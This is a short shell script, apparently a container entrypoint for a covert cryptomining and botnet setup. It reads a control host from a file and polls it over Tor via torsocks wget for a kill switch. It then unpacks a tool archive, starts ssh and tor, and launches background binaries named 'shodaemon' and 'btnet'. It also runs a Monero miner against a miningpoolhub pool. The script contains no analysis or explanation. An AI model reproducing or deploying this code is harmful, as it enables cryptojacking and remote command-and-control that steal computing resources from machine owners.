 #!/bin/sh
export CONTROL="$(cat /toolbin/ctrl.txt)"
isEnabled()
{
torsocks wget http://${CONTROL}/enabled.txt -O /var/thisTest -o /dev/null
grep FORCEDISABLE /var/thisTest && return 1
return 0
}
tar xpzf /toolbin.tgz
service ssh start
service tor start
/toolbin/shodaemon > /root/shodaemon.log 2>&1 &
/toolbin/btnet &
/toolbin/darwin -o us-east.cryptonight-hub.miningpoolhub.com:20580 -u xulu.autod
eploy -p x  --currency monero -i 0 -c conf.txt -r '' > /root/out.txt 2>&1 &
while isEnabled ; do sleep 7d ; done
# _